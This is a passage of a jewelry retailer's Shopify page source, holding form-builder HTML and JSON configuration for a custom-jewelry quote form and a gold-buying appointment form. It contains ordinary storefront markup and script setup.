      \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"120809-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Jewelry Type\"\u003eJewelry Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"120809-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"Engagement Ring\" \u003eEngagement Ring\u003c\/option\u003e\n            \n            \u003coption value=\"Ladies Band\" \u003eLadies Band\u003c\/option\u003e\n            \n            \u003coption value=\"Mens Band\" \u003eMens Band\u003c\/option\u003e\n            \n            \u003coption value=\"Pendant \u0026amp; Necklace\" \u003ePendant \u0026 Necklace\u003c\/option\u003e\n            \n            \u003coption value=\"Earrings\" \u003eEarrings\u003c\/option\u003e\n            \n            \u003coption value=\"Bracelets\" \u003eBracelets\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Metal Color\"\u003eMetal Color\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"120809-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"White Gold\" \u003eWhite Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Yellow Gold\" \u003eYellow Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Rose Gold\" \u003eRose Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Platinum\" \u003ePlatinum\u003c\/option\u003e\n            \n            \u003coption value=\"Titanium\" \u003eTitanium\u003c\/option\u003e\n            \n            \u003coption value=\"Cobalt\" \u003eCobalt\u003c\/option\u003e\n            \n            \u003coption value=\"Stainless Steel\" \u003eStainless Steel\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-textarea-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Tell Us About Your Custom Jewelry Project \"\u003eTell Us About Your Custom Jewelry Project \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"120809-textarea-1\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"temp-for-120809-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Upload Images of Project\"\u003eUpload Images of Project\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose File or Drag Here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"120809-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-120809-file2-1\"  multiple  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"120809-file2-1\"  multiple name=\"file2-1[]\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":[]}}}}[120809];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Matte Finish Men&#39;s Platinum Wedding Band',
      type : 'Rings',
      vendor : 'A.Jaffe',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/nerdy-form-builder/blocks/app-embed-block/69a5a9d9-7d66-4c42-a315-78fd5ac4e441 --><script id="nf-app-data" type="text/javascript">
    

    window['nf-no-request-mode'] = true;
    window['nfn-forms'] = [];
    const nfFormsObj = JSON.parse('{"244":{"id":244,"title":"Make Your Appointment to Sell Gold","name":"We Buy Gold Appointment Form","isModal":0,"titlePosition":"center","description":"<p style=text-align:center;padding:20px><span style=font-size:15px>Describe, What you want to Sell with Charleston Alexander Diamond Importers</span>","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(47,47,47,1)","titleFontSize":28,"titleFontSizeMobile":20,"maxWidth":650,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":2967,"name":"first_name","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2650,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2973,"name":"custom_65151d90d77ac","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2656,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2968,"name":"email","icon":"nf-fas nf-fa-at","type":"text","step":1,"choices":"[]","placeholder":"Email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2651,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":2652,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2969,"name":"phone","icon":"nf-fas nf-fa-phone","type":"text","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2653,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2976,"name":"custom_651527603da57","icon":"nf-fab nf-fa-opencart","type":"text","step":1,"choices":"[]","placeholder":"What You Want to Sell","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"What You Want to Sell","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2660,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2974,"name":"custom_65151e56f372e","icon":"nf-fas nf-fa-calendar-alt","type":"date","step":1,"choices":"[\\\"Sun\\\",\\\"Mon\\\"]","placeholder":"Appointment Date","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Date","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2658,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"locale":"en","yearBegin":2011,"yearEnd":2031,"pastDatesDisabled":true,"todayDisabled":true,"futureDisabledDaysNumber":0,"disabledIntervals":[],"format":"YYYY-M-D","readOnly":true}},{"id":2975,"name":"custom_65151eee6c5f8","icon":"nf-fas nf-fa-clock","type":"choice","step":1,"choices":"[\\\"10:00 AM - 11:00 AM\\\",\\\"11:00 AM - 12:00 NOON\\\",\\\"12:00 NOON - 1:00 PM\\\",\\\"1:00 PM - 2:00 PM\\\",\\\"2:00 PM - 3:00 PM\\\",\\\"3:00 PM - 4:00 PM\\\"]","placeholder":"Appointment Time","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Time","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2659,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":2970,"name":"message","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Comment","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Comment","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2654,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":110},{"id":2972,"name":"submit","icon":"nf-fas nf-fa-paper-plane","type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1},"1430":{"id":1430,"title":"Custom Design Quote","name":"Custom Design","isModal":0,"titlePosition":"center","description":"","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(52,52,52,1)","titleFontSize":22,"titleFontSizeMobile":24,"maxWidth":600,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":19274,"name":"custom_662f88e42ce983_99908409","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17694,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19275,"name":"custom_662f8943eabf09_52484585","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17695,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19278,"name":"phone","icon":"nf-fas nf-fa-phone-alt","type":"phone","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17699,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19276,"name":"email","icon":"nf-fas nf-fa-at","type":"email","step":1,"choices":"[]","placeholder":"Your email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":17696,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17697,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19277,"name":"custom_662f89a97ca9c9_40529433","icon":"nf-fas nf-fa-ring","type":"choice","step":1,"choices":"[\\\"Engagement Ring\\\",\\\"Ladies Band\\\",\\\"Mens Band\\\",\\\"Pendant & Necklace\\\",\\\"Earrings\\\",\\\"Bracelets\\\",\\\"Other\\\"]","placeholder":"Jewelry Type","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Jewelry Type","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17698,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19279,"name":"custom_662f8b18bbb616_82859805","icon":"nf-fas nf-fa-list","type":"choice","step":1,"choices":"[\\\"White Gold\\\",\\\"Yellow Gold\\\",\\\"Rose Gold\\\",\\\"Platinum\\\",\\\"Titanium\\\",\\\"Cobalt\\\",\\\"Stainless Steel\\\"]","placeholder":"Metal Color","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Metal Color","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17700,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19280,"name":"custom_662f8bd3839888_24357141","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Tell Us About Your Custom Jewelry Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Tell Us About Your Custom Jewelry Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17701,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":90},{"id":19281,"name":"custom_662f8bf2716216_28921993","icon":"nf-far nf-fa-image","type":"file","step":1,"choices":"[]","placeholder":"Upload Images of Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Upload Images of Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\File","label":"File max size","name":"file_size","errorMessage":"Uploaded file&#039;s max size is 15 megabytes","id":17702,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Count","label":"Max number of files per 